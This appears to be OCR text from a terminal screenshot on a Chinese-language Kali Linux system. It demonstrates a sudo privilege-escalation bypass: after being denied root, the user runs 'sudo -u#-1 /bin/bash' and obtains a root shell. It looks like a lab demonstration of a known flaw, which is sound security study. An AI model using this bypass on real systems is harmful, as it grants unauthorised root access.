 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# su mr.huang
$ sudo -u root /bin/bash
[sudo] mr.huang 的密码：
对不起，用户 mr.huang 无权以 root 的身份在 kali 上执行 /bin/bash。
$ sudo -u#-1 /bin/bash
[sudo] mr.huang 的密码：
root@kali:/root#